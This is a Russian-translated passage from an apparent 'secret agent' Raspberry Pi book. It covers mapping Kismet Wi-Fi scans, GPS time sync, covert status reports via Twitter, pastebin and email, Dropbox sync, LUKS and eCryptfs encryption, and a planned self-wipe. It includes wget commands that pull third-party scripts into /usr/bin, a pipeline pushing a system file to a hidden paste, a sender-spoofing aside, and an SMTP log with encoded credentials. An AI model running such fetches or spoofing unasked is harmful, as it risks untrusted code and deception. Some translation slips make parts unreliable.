4. Получение файла KML из [GISKismet](#) - это двухэтапный процесс; сначала мы импортируем сетевые данные [Kismet](#) в базу данных [SQLite](#), а затем выбираем информацию, которую хотим экспортировать в KML, с помощью SQL-запроса. Эта строка выполнит оба шага с помощью одной команды, но изменит [date] на правильное имя файла:

```
pi@raspberrypi ~ $ giskismet -x kismetlogs/Kismet-[date].netxml -q
"select * from wireless" -o /tmp/mywifi.kml
```

Аргумент **-x** указывает [GISKismet](#) импортировать данные из указанного файла [netxml](#) в базу данных SQLite в текущем каталоге с именем [wireless.dbf](#) по умолчанию. Аргумент **-q** указывает SQL-запрос, который будет использоваться для получения данных из базы данных, которые будут записаны в формате KML в файл, который мы указываем после аргумента **-o**.

Вы можете ограничить, какие точки доступа попадают в базу данных, с помощью входных фильтров (введите [giskismet](#) без аргументов, чтобы их увидеть) или отфильтровать вывод KML через SQL-запрос, например, выберите *** from wireless**, где Channel = 1 поместит только точки доступа на канал один в файле KML.

5. Затем запустите простой HTTP-сервер Python:

```
pi@raspberrypi ~ $ cd /tmp && python -m SimpleHTTPServer
```

6. Теперь в Google Earth добавьте новую Network Link - сетевую ссылку, как в предыдущем разделе, но измените адрес на `http://[IP- address]: 8000 / mywifi.kml`. Теперь вы должны увидеть список всех точек доступа на боковой панели слева.

Использование GPS в качестве источника времени

Как мы упоминали в предыдущих главах, Raspberry Pi не имеет часов реального времени и зависит от других компьютеров, которые передают правильное время по сети. Хотя Pi может не иметь возможности подключения к сети в полевых условиях, на самом деле GPS можно использовать в качестве альтернативного источника времени. Все, что нам нужно сделать, это сообщить [ntpd](#), демону Network Time Protocol, использовать информацию о времени, предоставленную [gpsd](#), в качестве потенциального источника времени.

1. Введите следующую команду, чтобы открыть файл конфигурации `ntpd` для редактирования:
`pi@raspberrypi ~ $ sudo nano /etc/ntp.conf`
2. Найдите предопределенный блок директив сервера, заканчивающийся на `server 3.debian.pool.ntp.org iburst`, и добавьте ниже следующие операторы:

```
# GPS
server 127.127.28.0
fudge 127.127.28.0 time1 0.420 refid GPS
server 127.127.28.1 prefer
fudge 127.127.28.1 refid PPS
```

3. Теперь перезапустите `ntpd`, используя следующую команду:
`pi@raspberrypi ~ $ sudo service ntp restart`
4. Мы можем проверить, что GPS используется в качестве источника времени, с помощью следующей команды:

```
pi@raspberrypi ~ $ ntpq -p
```

В столбце `refid` вы увидите две строки, в которых упоминаются GPS и PPS. Во второй строке отображается активность, только если ваш GPS-приемник поддерживает более точный импульсный метод PPS.



Если ваша команда `date` сообщает 1969 или 1970 год (часы не установлены), `ntpd` откажется установить правильное время. Это может произойти, если неустановленная дата часов была сохранена в `/etc/fake-hwclock.data`. Вам нужно установить дату вручную, используя следующую команду, а затем перезагрузить Pi:

```
pi@raspberrypi ~ $ sudo date --set='Mon Jan 1 12:00:00 GMT 2015'
```

Настройка GPS при загрузке

Очевидно, что в полевых условиях нас не будет, чтобы запускать `gpsd` вручную, поэтому нам нужен способ заставить его запускаться во время загрузки.

В пакете `gpsd` есть несколько скриптов для этой цели, но они не самые надежные и будут автоматически определять только несколько моделей GPS.

Вместо этого мы добавим нашу собственную процедуру настройки GPS в скрипте `/etc/rc.local`, который мы использовали в этой книге.

1. Откройте его для редактирования с помощью следующей команды:

```
pi@raspberrypi ~ $ sudo nano /etc/rc.local
```

2. В любом месте перед последней строкой `exit 0` добавьте следующий фрагмент скрипта, настройте переменные `GPSDEV` и `GPSBAUD` в соответствии с вашим GPS и включите дополнительные `GPSBEACON` и `GPSLOGGER`, как показано ниже:

```
# GPS startup routine
GPSDEV="/dev/ttyACM0"
GPSBAUD="38400"
GPSBEACON="y"
GPSLOGGER="y"
if [ -c "$GPSDEV" ]; then
    stty -F $GPSDEV speed $GPSBAUD
    gpsd -n $GPSDEV

    if [ "$GPSBEACON" = "y" ]; then
        sleep 5
        sudo -u pi python /home/pi/gegpsd.py &
        cd /tmp && sudo -u pi python -m SimpleHTTPServer &
    fi
    if [ "$GPSLOGGER" = "y" ]; then
        sudo -u pi gpxlogger -d -f /tmp/gpslog.gpx
    fi
fi
```

3. Теперь перезагрузите Pi с подключенным GPS и проверьте с помощью `cgps -s`, что `gpsd` был запущен.


Управление Pi с помощью смартфона

Есть что-то странно приятное в удаленном управлении небольшим устройством с другого небольшого устройства. Чтобы сделать это с помощью безголового Pi и смартфона, все, что нам нужно, это адаптер Wi-Fi на Pi с запущенным SSH и приложение для удаленного управления телефоном, которое знает, как отправлять команды через SSH-соединение.

Android (Raspi SSH)

Raspi SSH - бесплатное приложение для удаленного управления, доступное в магазине Google Play. Это очень простое приложение по внешнему виду и функциональности, но работает достаточно хорошо.

1. Найдите и установите Raspi SSH Филиппа Стоппеля в магазине Google Play.
2. Заполните Connection details - данные о подключении для вашего Pi. Вы можете использовать raspberrypi в качестве Hostname - имени хоста вместо IP-адреса, если ваш домашний маршрутизатор поддерживает его.
3. Начните добавлять свои собственные команды в список или взгляните на таблицу общих команд дистанционного управления далее в этом разделе для вдохновения.




Удаленное управление Pi с помощью Raspi SSH на Android

iPhone / iPad (удаленный SSH)

SSH Remote - это бесплатное приложение для удаленного управления, доступное в магазине приложений iPhone. Это очень простое приложение по внешнему виду и функциональности, но работает достаточно хорошо.

1. Найдите и установите SSH Remote от Робин Спирстра в магазине приложений для iPhone.
2. Щелкните значок плюса, чтобы добавить новые кнопки SSH. Заполните данные для входа в систему для вашего Pi. Вы можете использовать raspberrypi в качестве IP вместо IP-адреса, если ваш домашний роутер поддерживает его.

3. Начните добавлять свои собственные команды в список или посмотрите таблицу общих команд дистанционного управления далее в этом разделе для вдохновения.



Удаленное управление Pi с помощью SSH Remote на iPhone

Общие команды дистанционного управления

Используйте эту удобную справочную таблицу команд, чтобы быстро составить карту вашего пульта дистанционного управления Pi:

Название кнопки	Команда
Play Recording	<code>sox myrec.wav -d</code>
Start Recording	<code>sox -t alsa plughw:1 myrec.wav</code>
Stop Rec/Play	<code>killall sox</code>
Volume Up	<code>amixer set PCM 10dB+</code>
Volume Down	<code>amixer set PCM 10dB-</code>
Volume Mute	<code>amixer set PCM toggle</code>
Speaker Test	<code>speaker-test -c2 -t wav -l1</code>
Set Analog Out	<code>amixer cset numid=3 1</code>

Название кнопки	Команда
Set HDMI Out	<code>amixer cset numid=3 2</code>
eSpeak Something	<code>espeak "Something!"</code>
TV On	<code>echo "on 0" cec-client -d 1 -s</code>
TV Off	<code>echo "standby 0" cec-client -d 1 -s</code>
Перезагрузка Pi	<code>sudo reboot</code>
Завершение работы Pi	<code>sudo poweroff</code>

Получение обновлений статуса от Pi

Когда вы отправляете свой Raspberry Pi в мир скрытых миссий, вы не сможете постоянно оставаться на связи с ним. Однако, пока Pi имеет доступ в Интернет через сеть Wi-Fi или USB-модем, вы сможете общаться с ним из любой точки мира.

В этом примере мы будем использовать Twitter, популярную социальную сеть для обмена короткими сообщениями. Мы собираемся заставить Pi отправлять регулярные твиты о миссии и ее местонахождении. Если у вас еще нет учетной записи Twitter или вы хотите создать отдельную учетную запись для Pi, вам необходимо сначала зарегистрироваться на <https://twitter.com>. Чтобы начать работу с Twitter, выполните следующие действия:

1. Прежде чем публиковать что-либо в Твиттере, вам следует рассмотреть возможность включения конфиденциальности твитов. Это означает, что сообщения не будут общедоступными, и только избранные люди в Twitter смогут их прочитать.

Чтобы включить конфиденциальность твитов, перейдите в настройки своей учетной записи (<https://twitter.com/settings/account>) и установите флажок «Protect my Tweets - Защитить мои твиты» в разделе «Security and privacy - Безопасность и конфиденциальность», затем нажмите кнопку «Save changes - Сохранить изменения».

2. Затем установите консольный клиент Twitter, используя следующую команду:
`pi@raspberrypi ~ $ sudo apt-get install ttytter`

3. Теперь запустите клиент и следуйте инструкциям на экране для одноразовой процедуры настройки:
pi@raspberrypi ~ \$ ttytter -ssl
4. После того, как вы ввели свой PIN-код и вернулись к приглашению, вы можете снова запустить `ttytter -ssl`, чтобы запустить клиент в интерактивном режиме, где все, что вы вводите, но не начинается с косой черты, будет опубликовано в Твиттере для всего мира. . Введите `/ help`, чтобы увидеть список возможных команд, и `/ quit`, чтобы выйти из `ttytter`.
5. Давайте сначала попробуем простое обновление статуса, добавив несколько полезных аргументов:
pi@raspberrypi ~ \$ ttytter -ssl -status="Alive: \$(date) from \$(curl -s ipogre.com)" -autosplit -hold

```
pi@raspberrypi ~ $ ttytter -ssl -status="Alive: $(date) from $(curl -s ipogre.com)" -autosplit -hold
-- using SSL for default URLs.
trying to find cURL ... /usr/bin/curl
test-login SUCCEEDED!
post attempt SUCCEEDED!
```



Raspberry Pi сообщает свое время и внешний IP-адрес в Twitter

- Аргумент `-ssl` включает шифрование, когда мы говорим с Twitter, и теперь он является обязательным.
- Аргумент `-status` с твитом, заключенным в двойные кавычки: самый быстрый способ отправить одно сообщение из командной строки без перехода в интерактивный режим. В этом сообщении мы используем функцию оболочки, называемую подстановкой команд, которая позволяет вернуть вывод команды на место.
- `-autosplit` используется для автоматического разделения сообщений длиной более 140 символов на несколько твитов.
- `-hold` указывает `ttytter` повторять попытки отправки сообщения в случае возникновения проблем при взаимодействии с Twitter.

6. Скорее всего, вы должны использовать те же три аргумента во всех будущих командах `ttytter`, поэтому имеет смысл поместить их в файл с именем `~/ .ttytterrc`, который будет интерпретирован `ttytter` как список функций, которые будут автоматически включены. при запуске. Откройте его для редактирования с помощью следующей команды:

```
pi@raspberrypi ~ $ nano ~/.ttytterrc
```

7. Затем поместите элементы, по одному в каждой строке, но в несколько иной форме, чем мы видели ранее:

```
ssl=1
autosplit=1
hold=1
```

В качестве альтернативы обычным твитам мы также можем отправлять прямые сообщения конкретному человеку, используя следующую команду, но заменив `[user]` именем учетной записи пользователя Twitter:

```
pi@raspberrypi ~ $ ttytter -runcommand="/dm [user] My hovercraft is full of eels"
```

Аргумент `-runcommand` используется для запуска из командной строки любого действия, которое вы можете ввести в интерактивном режиме.

А если нам нужно, чтобы наш Pi сообщал о содержании важного документа или другого длинного вывода? Как преодолеть 140-символьный барьер? Просто вставьте документ в личный [pastebin](#) и сообщите о ссылке в Twitter. [Pastezone Debian](#) на <http://paste.debian.net> - хороший кандидат; с ним легко взаимодействовать, и он поддерживает скрытые пасты.

Загрузите служебный скрипт Python для взаимодействия с [Debian Pastezone](#), написанный Майклом Гебетсом, с помощью следующей команды:

```
pi@raspberrypi ~ $ sudo wget http://www.intestinate.com/debpaste.py -O /usr/bin/debpaste
&& sudo chmod +x /usr/bin/debpaste
```

Теперь мы можем комбинировать утилиты `debpaste` и `ttytter` в следующей командной строке:

```
pi@raspberrypi ~ $ cat /boot/config.txt | depaste -n ScrtSql -e 24 -padd | grep -o
'http://paste.debian.net/hidden/.*' | ttytter -status=-
```

Отправляясь на бездорожье со своим Pi

Мы начинаем с передачи текстового файла, который должен быть вставлен в утилиту `debpaste`. Аргумент `-n` является необязательным и задает имя, которое будет связано с вставкой. Аргумент `-e` устанавливает количество часов, в течение которых вставка будет оставаться доступной для чтения, прежде чем она будет удалена. Флаг `-p` важен и позволяет скрыть вашу пасту от публичного просмотра. После того, как вставка была отправлена, утилита `debpaste` выводит небольшую информацию о вашей записи. Поскольку мы не можем вместить всю эту информацию в твит, мы используем `grep`, чтобы выудить из этого вывода только интересующий нас URL. Затем мы передаем URL-адрес в `ttytter` и приказываем ему прочитать сообщение, которое будет отправлено со стандартного ввода, с помощью символа `-`.



Raspberry Pi пишет в Твиттере ссылку на вставленный документ

Пометка твитов с помощью GPS-координат

Если у вас есть GPS, подключенный к Pi, мы можем пометить каждый твит географическим положением. Чтобы начать работу, выполните следующие действия:

1. Во-первых, вам необходимо разрешить использование geotagging - геотегов для вашего аккаунта Twitter. Перейдите в настройки своего аккаунта и установите флажок «Add a location to my Tweets - Добавить местоположение в мои твиты» в разделе «Security and privacy - Безопасность и конфиденциальность», затем нажмите кнопку «Save changes - Сохранить изменения».
2. Далее нам нужен способ получить координаты из `gpsd` и передать их в `ttytter`. Для этого нам нужно создать собственный скрипт оболочки. Откройте `~/passgps.sh` для редактирования с помощью следующей команды:

```
pi@raspberrypi ~ $ nano ~/passgps.sh
```

3. Добавьте следующий фрагмент скрипта:

```
#!/bin/bash

LAT=""
LONG=""

gpspipe -d -w -o /tmp/gpsdump

while ([ -z $LAT ] || [ -z $LONG ] ); do
  if [ -f /tmp/gpsdump ]; then
    LAT=$(cat /tmp/gpsdump | awk 'BEGIN{RS=","; FS=":"} /lat/
{save=$2} END {print save}')
    LONG=$(cat /tmp/gpsdump | awk 'BEGIN{RS=","; FS=":"} /lon/
{save=$2} END {print save}')
  fi
done

killall gpspipe
rm /tmp/gpsdump


echo "-lat=$LAT -long=$LONG"
```

Сохраните и выйдите из `nano`, затем сделайте скрипт исполняемым с помощью `chmod +x ~/passgps.sh`.

Скрипт запускает сеанс `gpspipe` в фоновом режиме, который заполняет `/tmp/gpsdump` данными, полученными от `gpsd`. Затем мы вводим цикл `while`, пока не сможем отфильтровать широту и долготу из `/tmp/gpsdump` с помощью команды `awk`, и поместим координаты в переменные `LAT` и `LONG`. Затем мы немного очищаем наш скрипт и выводим координаты в строке, подходящей для `ttytter`.

4. Теперь все, что нам нужно сделать, это написать что-нибудь с `-location` в качестве аргумента, чтобы включить геотегирование для этого конкретного твита, а затем позволить нашему скрипту передать координаты GPS. Просто помните, что для работы нашего скрипта у вас должен быть запущен `gpsd`.

```
pi@raspberrypi ~ $ ttytter -status="$(vcgencmd measure_temp)today, feeling cozy" -location $(~/passgps.sh)
```



Твит с меткой местоположения, полученной с помощью GPS

Отправка обновлений по электронной почте

С помощью подходящей программы можно создавать электронные письма с вложениями прямо из командной строки. Мы будем использовать отличное приложение, написанное на Perl, под названием `smtp-cli`. Это идеальный инструмент для добавления возможностей электронной почты в скрипте оболочки. Чтобы начать работу с `smtp-cli`, выполните следующие действия:

1. Сначала нам нужно установить некоторые зависимости:

```
pi@raspberrypi ~ $ sudo apt-get install libio-socket-ssl-perl libdigest-hmac-perl libterm-readkey-perl libmime-lite-perl libfile-libmagic-perl libio-socket-inet6-perl --no-install-recommends
```
2. Теперь скачиваем `smtp-cli` и кладем в подходящее место:

```
pi@raspberrypi ~ $ sudo wget http://www.logix.cz/michal/devel/smtp-cli/smtp-cli-3.6 -O /usr/bin/smtp-cli
```
3. Наконец, мы должны дать приложению разрешения для исполняемого файла:

```
pi@raspberrypi ~ $ sudo chmod +x /usr/bin/smtp-cli
```

To send out e-mails, we need to have access to an SMTP server (sometimes, simply called mail server). The common alternatives are to use either an SMTP server run by your Internet service provider, or servers connected to e-mail services such as Gmail or Yahoo Mail. Take a look at the account settings of your regular e-mail client to figure out the details needed to send out e-mail.

Попробуем отправить электронное письмо через вашего интернет-провайдера:

```
pi@raspberrypi ~ $ smtp-cli --verbose --server smtp.myisp.com:25 --from "Secret Agent <secret.agent@myisp.com>" --to "Fellow Peer <fellow.peer@agenthq.com>" --subject "Testing" --body-plain "This is a test email"
```

В предыдущем примере были показаны минимальные параметры, необходимые для отправки электронного письма; давайте разберем каждый вариант:

- `--server`: здесь мы указываем адрес и порт SMTP-сервера, которые вам необходимо узнать у вашего интернет-провайдера. Порт 25 является стандартом для SMTP, но порт 587 также является общим для серверов, принимающих зашифрованную связь TLS.
- `--from`: здесь указываются ваше имя и адрес электронной почты. Обратите внимание, что многие серверы с радостью примут любой адрес в качестве отправителя. Некоторые из ваших менее технически подкованных друзей могут быть шокированы получением электронной почты, например, с адреса `bill.gates@microsoft.com`.
- `--to`: имя и адрес электронной почты получателя.
- `--subject`: тема письма.

- `--body-plain`: текст сообщения электронной почты, который в качестве альтернативы может быть составлен как HTML вместе с параметром `--body-html`.

Возможно, вам придется пройти аутентификацию на SMTP-сервере с помощью имени пользователя и пароля, и в этом случае об этом позаботятся параметры `--user` и `--pass`.

В следующем примере мы будем использовать Gmail для отправки сообщения с вложенным файлом WAV:

```
pi@raspberrypi ~ $ smtp-cli --verbose --server smtp.gmail.com:587 --user
secret.agent --pass mypassword --from "Secret Agent <secret.agent@
gmail.com>" --to "Fellow Peer <fellow.peer@agenthq.com>" --subject "Pi
Reporting" --body-plain "This is a another test email" --attach ~/
myrecording.wav
```

Если доставка электронной почты не удалась, вероятно, вы получили электронное письмо в свой почтовый ящик Gmail с заблокированной попыткой входа в систему. Чтобы разрешить `smtp-cli` отправлять почту, вам нужно будет включить «менее безопасные приложения», перейдя по ссылке в этом электронном письме. Кроме того, вы можете найти его в настройках безопасности вашей учетной записи Gmail.

Убедившись, что отправка электронной почты работает, вы можете отказаться от параметра `--verbose` и использовать свою команду в сценариях с переменными для некоторых параметров.

```
pi@raspberrypi ~ $ smtp-cli --verbose --server smtp.gmail.com:587 --user secret.agent --pass mypassword
--from "Secret Agent <secret.agent@gmail.com>" --to "Fellow Peer <fellow.peer@agenthq.com>" --subject
"Pi Reporting" --body-plain "This is a another test email" --attach ~/myrecording.wav
Connection from 192.168.1.7:37233 to 64.233.182.109:587
[220] 'mx.google.com ESMTP z9sm3712143igl.18 - gsmtplib'
> EHLO localhost
[250] 'mx.google.com at your service, [69.165.136.156]'
[250] 'SIZE 35882577'
[250] '8BITMIME'
[250] 'STARTTLS'
[250] 'ENHANCEDSTATUSCODES'
[250] 'PIPELINING'
[250] 'CHUNKING'
[250] 'SMTPUTF8'
Starting TLS...
> STARTTLS
[220] '2.0.0 Ready to start TLS'
Using cipher: ECDHE-RSA-AES128-GCM-SHA256
Subject Name: /C=US/ST=California/L=Mountain View/O=Google Inc/CN=smtp.gmail.com
Issuer Name: /C=US/O=Google Inc/CN=Google Internet Authority G2
> EHLO localhost
[250] 'mx.google.com at your service, [69.165.136.156]'
[250] 'SIZE 35882577'
[250] '8BITMIME'
[250] 'AUTH LOGIN PLAIN XOAUTH XOAUTH2 PLAIN-CLIENTTOKEN OAUTHBEARER'
[250] 'ENHANCEDSTATUSCODES'
[250] 'PIPELINING'
[250] 'CHUNKING'
[250] 'SMTPUTF8'
AUTH method (LOGIN PLAIN XOAUTH XOAUTH2 PLAIN-CLIENTTOKEN OAUTHBEARER): using LOGIN
> AUTH LOGIN
[334] 'VXNlcm5hbWU5'
> cG95Zm5xLmZhbGxlcg==
[334] 'UGFzc5dvcnQ6'
> Um55YW5kOTAs
[235] '2.7.0 Accepted'
Authentication of powell.faller@smtp.gmail.com:587 succeeded
> MAIL FROM: <secret.agent@gmail.com>
[250] '2.1.0 OK z9sm3712143igl.18 - gsmtplib'
> RCPT TO: <fellow.peer@agenthq.com>
[250] '2.1.5 OK z9sm3712143igl.18 - gsmtplib'
> DATA
[354] ' Go ahead z9sm3712143igl.18 - gsmtplib'
[250] '2.0.0 OK 1416788368 z9sm3712143igl.18 - gsmtplib'
> QUIT
[221] '2.0.0 closing connection z9sm3712143igl.18 - gsmtplib'
```

Отправка электронной почты через Gmail из командной строки

Планирование регулярных обновлений

Хотя в этой книге мы выполнили множество задач по планированию команд с помощью `at`, он запускает команду только один раз. Если нам нужно, чтобы команда запускалась регулярно в определенное время, лучше подойдет `cron`, который уже установлен. Чтобы добавить новую задачу для запуска, нам нужно добавить ее в нашу таблицу расписания или `crontab` с помощью следующей команды:

```
pi@raspberrypi ~ $ crontab -e
```

Добавьте свою задачу в конец файла на пустой строке в следующей форме:

```
Minute | Hour | Day of month | Month | Day of week | Command to  
execute
```

Например, чтобы твитнуть обновление статуса каждый час:

```
0 * * * * ttytter -status="Alive: $(date) "
```

Чтобы твитнуть обновление статуса каждые 10 минут:

```
*/10 * * * * ttytter -status="Alive: $(date) "
```

Вы также можете использовать одно из специальных predefined значений среди `@hourly`, `@daily`, `@weekly`, `@monthly`, `@yearly` или `@reboot`, чтобы команда запускалась при запуске.

Как только вы будете довольны своей строкой, сохраните и выйдите из nano, чтобы установить новый `crontab`. Чтобы просмотреть ваш `crontab`, используйте эту команду:

```
pi@raspberrypi ~ $ crontab -l
```

Доступ к вашим файлам из любого места с помощью Dropbox

Dropbox - популярная служба файлового хостинга с клиентским программным обеспечением, доступным для широкого спектра устройств. По сути, Dropbox позволяет хранить файлы в специальной папке на одном компьютере и автоматически отображать файлы на любом другом устройстве с установленным Dropbox. Доступ к файлам и их изменение можно также получить через обычный веб-браузер.

К сожалению, компания Dropbox еще не предлагает клиентское программу для Raspberry Pi. Вместо этого мы будем использовать `bash`-скрипт под названием `Dropbox Uploader`, который работает так же хорошо и в некоторых отношениях даже более гибко, чем собственный клиент.

1. Начните с регистрации учетной записи Dropbox, если у вас ее еще нет:

`http://www.dropbox.com.`

Это бесплатно с ограничением хранилища 2 ГБ.

2. Возьмите последний скрипт Dropbox Uploader из репозитория Github разработчика и поместите его в удобное место:

```
pi@raspberrypi ~ $ sudo wget https://raw.githubusercontent.com/andreafrizzi/Dropbox-Uploader/master/dropbox_uploader.sh -O /usr/bin/dropbox
```

3. Далее нам нужно предоставить исполняемому файлу скрипта разрешение:

```
pi@raspberrypi ~ $ sudo chmod +x /usr/bin/dropbox
```

4. Теперь нам нужно перепрыгнуть через несколько препятствий, чтобы позволить Dropbox Uploader получить доступ к вашей учетной записи Dropbox. Запустите сценарий и следуйте инструкциям на экране:

```
pi@raspberrypi ~ $ dropbox
```

Create a new Dropbox Platform app

What type of app do you want to create?

Drop-ins app
Chooser or Saver

Dropbox API app
Sync API, Datastore API, or Core API

What type of data does your app need to store on Dropbox?

Files and datastores

Datastores only

Can your app be limited to its own folder?

Yes — My app only needs access to files it creates.

No — My app needs access to files already on Dropbox.

What type of files does your app need access to?

Specific file types — My app only needs access to certain file types, like text or photos.

All file types — My app needs access to a user's full Dropbox. Only supported via the Core API.

Provide an app name, and you're on your way.

AgentBox

Create app

Создание конфигурации приложения для Dropbox Uploader

5. После завершения первоначальной настройки настройки вашего приложения сохраняются в текстовом файле с именем `~/.dropbox_uploader`, который можно скопировать на другие компьютеры.

Теперь мы можем ввести `dropbox` без аргументов, чтобы получить список всех возможных команд

Давайте создадим подпапку в нашей учетной записи Dropbox, чтобы хранить материалы, относящиеся к нашему агенту:

```
pi@raspberrypi ~ $ dropbox mkdir agentstuff
```

Мы могли бы, например, сохранить все свидетельства от [Обнаружения злоумышленника и срабатывания сигнализации](#) в Главе 3, [Веб-камера](#) и [Video Wizardry](#), в нашей папке `agentstuff`:

```
pi@raspberrypi ~ $ dropbox -p upload ~/evidence/* agentstuff
```

Флаг `-p` дает вам удобный индикатор выполнения каждой передачи файла.

Теперь предположим, что вы добавляете дополнительные файлы в папку агента с другого компьютера и хотите сохранить синхронизированную копию на своем Pi:

```
pi@raspberrypi ~ $ dropbox -p -s download agentstuff
```

Предыдущая команда создаст зеркальную копию папки `agentstuff`, но пропустит файлы, которые могут уже существовать. Флаг `-s` делает команду более подходящей для повторного запуска как части сценария резервного копирования или задания `cron`, как в следующем примере:

```
0 * * * * dropbox -s download agentstuff /home/pi/agentstuff
```

Предыдущая запись `crontab` гарантирует, что ваша папка `agentstuff` обновляется каждый час. См. Раздел [Планирование регулярных обновлений](#) ранее в этой главе для получения дополнительных сведений о `cron`.

Хранение ваших данных в секрете с помощью шифрования

В этом разделе мы создадим файловый контейнер, вы можете думать о нем как о хранилище, и мы шифруем все, что находится внутри. Пока хранилище разблокировано, файлы могут быть добавлены или удалены из него, как и в любой другой файловой системе, но как только мы заблокируем его, никто не сможет заглянуть внутрь или угадать, что находится в хранилище.

Этот метод предоставит вам зашифрованное хранилище, подключенное к каталогу. Затем вы можете добавлять к нему файлы по своему усмотрению, а после блокировки вы можете скопировать его и открыть в Windows.

Мы будем использовать инструмент под названием `cryptsetup`, который поможет нам создавать зашифрованные контейнеры и управлять ими:

```
pi@raspberrypi ~ $ sudo apt-get install cryptsetup
```

1. Во-первых, нам нужно создать пустой файл для хранения нашего хранилища. Здесь вам нужно будет решить, сколько места для хранения выделить для вашего хранилища. После создания вы не сможете увеличить размер, поэтому подумайте, какие файлы вы планируете хранить и их средний размер. Используйте следующую команду, но вместо [size] укажите количество мегабайт, которое вы хотите выделить:

```
pi@raspberrypi ~ $ dd if=/dev/zero of=~/myvault.vol bs=1M
count=[size]
```

2. Затем мы создадим зашифрованную файловую систему внутри файла `myvault.vol`, совместимую с независимым от платформы стандартом под названием Linux Unified Key Setup (LUKS). Мы укажем `-t vfat`, чтобы получить файловую систему FAT32, к которой можно получить доступ из Windows. Если вы не собираетесь перемещать контейнер, вы можете предпочесть `ext4`:

```
pi@raspberrypi ~ $ sudo luksformat -t vfat ~/myvault.vol
```

Поскольку при форматировании что-то перезапишет все, что было раньше, даже если в данном случае это всего лишь один файл, вам будет предложено предупреждение, и вам придется ввести ДА заглавными буквами, чтобы начать процесс. Затем вас попросят (трижды) ввести пароль, который потребуется для разблокировки вашего хранилища. Вы можете спокойно игнорировать предупреждение от `mkfs.vfat` о геометрии диска.

3. Если вам интересно, какое шифрование используется в вашем хранилище, вы можете ввести следующую команду, чтобы получить подробный отчет:

```
pi@raspberrypi ~ $ sudo cryptsetup luksDump ~/myvault.vol
```

Вы увидите, что `cryptsetup` по умолчанию использует шифрование AES и что формат LUKS фактически позволяет использовать несколько паролей для разблокировки вашего хранилища, как показано в ключевых слотах. Введите `cryptsetup --help`, чтобы получить список возможных действий, которые можно выполнить с вашим хранилищем.

4. Теперь, когда хранилище создано, давайте посмотрим, как мы будем его использовать. Сначала нам нужно разблокировать его с помощью следующей команды:

```
pi@raspberrypi ~ $ sudo cryptsetup luksOpen ~/myvault.vol myvault
```

После того, как вы ввели правильный пароль, ваше хранилище будет доступно в `/dev/mapper` под именем, которое мы указали в конце строки, в данном случае `/dev/mapper/myvault`. Теперь вы можете использовать это устройство, как если бы это был обычный жесткий диск.

5. Следующим шагом будет смонтировать хранилище в каталог в `/home/pi` для облегчения доступа. Давайте сначала создадим каталог:

```
pi@raspberrypi ~ $ mkdir ~/vault
```

6. Теперь мы можем смонтировать хранилище, используя следующую команду:

```
pi@raspberrypi ~ $ sudo mount -o uid=1000,gid=1000 /dev/mapper/  
myvault ~/vault
```

Аргументы ID пользователя / ID группы, которые мы указываем здесь, предназначены специально для файловой системы FAT32. Это гарантирует, что пользователь pi (у которого uid / gid = 1000) сможет писать в каталог ~ / vault. В файловой системе ext4 эти дополнительные флаги не нужны, поскольку права доступа определяют права доступа.

Вот и все. Теперь вы можете начать заполнять каталог ~ / vault. Используйте `df -h ~ / vault`, чтобы следить за свободным пространством в хранилище.

Чтобы безопасно закрыть хранилище, вам необходимо сначала размонтировать его с помощью следующей команды:

```
pi@raspberrypi ~ $ sudo umount ~/vault
```

Теперь самое главное, не забудьте заблокировать свое хранилище:

```
pi@raspberrypi ~ $ sudo cryptsetup luksClose myvault
```


Чтобы сделать ежедневную процедуру блокировки / разблокировки немного менее утомительной, вы можете определить эти ярлыки:

```
alias vaulton='sudo cryptsetup luksOpen ~/myvault.vol myvault && sudo  
mount -o uid=1000,gid=1000 /dev/mapper/myvault ~/vault'  
alias vaultoff='sudo umount ~/vault && sudo cryptsetup luksClose  
myvault'
```

Чтобы получить доступ к хранилищу из Windows, попробуйте FreeOTFE Explorer. Это портативное приложение, очень простое в использовании. Загрузите его отсюда:

http://www.intestinate.com/FreeOTFEExplorer_3_51.exe.

Установите приложение, скопируйте файл хранилища с Pi с помощью `rsync` или Dropbox и разблокируйте его в FreeOTFE Explorer, используя кодовую фразу.



Доступ к зашифрованному файловому контейнеру с помощью FreeOTFE Explorer

Стирание Pi, если он попадет в чужие руки

Ни одно устройство секретного агента, достойное своего имени, не было бы полноценным без механизма самоуничтожения. Хотя мы не можем заставить Pi исчезнуть в облаке дыма, мы можем установить хитрую ловушку, которая устранил все следы установки нашего секретного агента, если Pi окажется в тылу врага.

Сначала мы собираемся зашифровать весь наш домашний каталог. Поскольку мы проделывали все наши розыгрыши и проекты в домашнем каталоге пользователя pi, если бы кто-то прочитал SD-карту на другом компьютере, он не смог бы получить с карты никаких ценных данных, кроме довольно стандартной установки Raspbian.

Затем мы добавим дополнительный механизм запуска очистки, который можно запустить локально с USB-клавиатуры или удаленно через SSH, который сотрет наш зашифрованный домашний каталог и заменит его пустым, невинно выглядящим, исходным домашним каталогом.

Шифрование вашего домашнего каталога с помощью eCryptfs

ecryptfs - это многослойная криптографическая файловая система. В отличие от системы шифрования cryptsetup / LUKS, которую мы видели в предыдущем разделе, она накладывается поверх существующей файловой системы и шифрует / дешифрует отдельные файлы на лету (по мере их чтения и записи).

1. Установим необходимые инструменты:

```
pi@raspberrypi ~ $ sudo apt-get install ecryptfs-utils lsuf
cryptsetup
```

2. Далее нам нужно загрузить модуль ядра ecryptfs:

```
pi@raspberrypi ~ $ sudo modprobe ecryptfs
```

3. Чтобы помочь нам перейти в зашифрованный домашний каталог, ecryptfs предоставляет удобный скрипт, который выполнит некоторые начальные проверки безопасности, а затем проведет нас через весь процесс. Скрипт гарантирует, что ни один из запущенных процессов не читает или не записывает файлы в наш домашний каталог. Перед запуском скрипта нам нужно отойти в сторону:

```
pi@raspberrypi ~ $ cd /
```

4. Теперь мы можем попробовать запустить скрипт миграции домашнего каталога ecryptfs:

```
pi@raspberrypi / $ sudo ecryptfs-migrate-home -u pi
```

Если он обнаружит какие-либо файлы, к которым осуществляется доступ, в `home / pi`, он распечатает процесс, который держит файл открытым, вместе с его идентификатором процесса (PID). Вам нужно будет аккуратно закрыть проблемное приложение или убрать его с помощью команды `kill [pid]`.

5. После завершения начальных проверок скрипт миграции теперь запросит вашу парольную фразу для входа. Это ваш обычный пароль для входа в систему для пользователя `pi`. Теперь скрипт переименует ваш текущий домашний каталог, создаст зашифрованный домашний каталог и скопирует все содержимое обратно, зашифровав все по ходу.

```
pi@raspberrypi / $ sudo eCryptfs-migrate-home -u pi
INFO: Checking disk space, this may take a few moments. Please be patient.
INFO: Checking for open files in /home/pi
INFO: The following files are in use:

